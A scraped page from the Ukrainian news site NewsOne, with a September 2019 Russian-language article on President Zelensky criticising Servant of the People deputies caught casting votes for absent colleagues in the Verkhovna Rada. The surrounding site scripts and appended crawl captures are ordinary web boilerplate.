              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 13.09.2019</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail" style="padding-bottom: 0;">
                  <a href="/img/article/1203/46_original.jpg" data-fancybox=""><img src="/img/article/1203/46_main_big.jpeg" width="600" height="401" alt='"Большая ошибка": Зеленский впервые отреагировал на кнопкнодавство "слуг народа". Видео'></a> <span class="caption">Владимир Зеленский. Фото: president.gov.ua</span>
                </div>
                <p>Президент Украины Владимир Зеленский прокомментировал ситуацию, когда в один день <span style="text-decoration: underline;"><a href="/news/politics/rada-otlozhila-rassmotrenie-zakona-ob-imperativnom-mandate-deputatov.html">на кнопкодавстве попались</a></span> сразу два народных депутата от фракции "Слуга народа".</p>
                <p>Об этом он рассказал после форума YES в Киеве 13 сентября. Соответствующее видео опубликовала Украинская правда на странице в Twitter.</p>
                <p>Гарант негативно отреагировал на действия нардепов-кнопкодавов.</p>
                <p>"Это их большая ошибка. Я знаю, что им передали. Они извинились", - отметил Зеленский.</p>
                <div class="mob-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9566392978"></ins> 
                  <script>


                            (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Он добавил, что нарушителей должен наказывать не президент, а законодательство.</p>
                <div class="desk-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:670px;height:90px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9439580361" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>"Пусть все депутаты Верховной Рады примут закон об императивном мандате. И пусть закон регулирует, а не президент регулирует каждого депутата", - подытожил гарант.</p>
                <blockquote class="twitter-tweet" data-lang="ru">
                  <p dir="ltr" lang="uk">"Це їхня велика помилка", - Зеленський про кнопкодавів pic.twitter.com/kpDzQ16Vze</p>— Українська правда ✌️ (@ukrpravda_news) 13 сентября 2019 г.
                </blockquote>
                <p>
                <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
                <p>Как сообщал NEWSONE ранее, <strong><span style="text-decoration: underline;"><a href="/news/politics/knopkodavy-ot-sluhi-naroda-izvinilis-i-otkazalis-ot-mesjachnoj-zarplaty-video.html">народные депутаты от Слуги народа Сергей Литвиненко и Елена Копанчук извинились</a></span></strong> перед парламентом и народом Украины за кнопкодавство.</p>
                <ul>
                  <li>Напомним, что 10 сентября<span> </span><span><a href="/news/politics/takoho-pozora-bolshe-ne-budet-razumkov-vyskazalsja-o-pervom-knopkodave-novoho-sozyva.html">в Раде IX созыва зафиксировали первый случай кнопкодавства</a></span>.</li>
                  <li>Спикер Верховной Рады Дмитрий<span> </span><span><a href="/news/politics/takoho-pozora-bolshe-ne-budet-razumkov-vyskazalsja-o-pervom-knopkodave-novoho-sozyva.html">Разумков "поздравил" коллег с первым кнопкодавом</a></span><span> </span>нового состава парламента.</li>
                  <li>Народного депутата от фракции "Слуга народа" Сергея<span> </span><span><a href="/news/politics/borets-s-knopkodavami-proholosoval-za-sebja-i-kollehu-video.html">Литвиненко поймали на кнопкодавстве во время голосования</a></span> за законопроект об уполномоченных Верховной Рады. Он голосовал за своего однопартийца Александра Скичко.</li>
                  <li>Депутат от фракции "Слуга народа" и экс-ведущий Александр<span> </span><span><a href="/news/politics/neobkhodimo-vse-zhe-zabirat-kartu-skichko-otreahiroval-na-knopkodavstvo-svoeho-kollehi.html">Скичко заявил, что не просил никого голосовать вместо него</a></span>.</li>
                  <li>Также <span>народный депутат от фракции "Слуга народа" Елена </span><span style="text-decoration: underline;"><a href="/news/politics/sluh-naroda-vtoroj-raz-za-den-ulichili-v-knopkodavstve.html">Копанчук попалась на кнопкодавстве в Верховной Раде</a></span><span>.</span>
</li>
                </ul>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/bolshaja-oshibka-zelenskij-vpervye-otreahiroval-na-knopknodavstvo-sluh-naroda-video.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="twitter_block">
                Подписывайся на NEWSONE в Twitter. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a> , <a href="/news/society.html" rel="category">Общество</a> , <a href="/vazhno.html" rel="category">Важно</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9.html" rel="tag">Зеленский</a> , <a href="/tags/%D0%BA%D0%BD%D0%BE%D0%BF%D0%BA%D0%BE%D0%B4%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D0%BE.html" rel="tag">кнопкодавство</a> , <a href="/tags/%D0%BF%D0%B0%D1%80%D1%82%D0%B8%D1%8F+%22%D0%A1%D0%BB%D1%83%D0%B3%D0%B0+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%B0%22.html" rel="tag">партия "Слуга народа"</a> , <a href="/tags/%D0%BD%D0%B0%D1%80%D0%B4%D0%B5%D0%BF%D1%8B.html" rel="tag">нардепы</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/zajavlenie-na-stole-avakov-rasskazal-o-svoem-ukhode-v-otstavku.html"><span class="popular-post-img"><img src="/img/article/1202/0_tn.jpeg"></span>
                    <h3>"Заявление на столе": Аваков рассказал о своем уходе в отставку</h3>
<span class="see">58288</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/fraktsija-eks-prezidenta-zablokirovala-podpisanie-zakona-ob-impichmente.html"><span class="popular-post-img"><img src="/img/article/1201/40_tn.jpeg"></span>
                    <h3>Фракция экс-президента заблокировала подписание закона об импичменте</h3>
<span class="see">44793</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/v-2009-hodu-menja-pozvali-i-skazali-vpered-v-krym-rossijane-hotovjatsja-k-zakhvatu-kryma-moskal.html"><span class="popular-post-img"><img src="/img/article/1204/33_tn.jpeg"></span>
                    <h3>В 2009 году меня позвали и сказали: вперед в Крым, россияне готовятся к захвату Крыма - Москаль</h3>
<span class="see">18995</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
              <li>
                <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/question-topic/">Вопрос в тему</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T7_a9Ej_JxErdR08IIoYrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769786501570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
g+fq8OLh7+bnOA==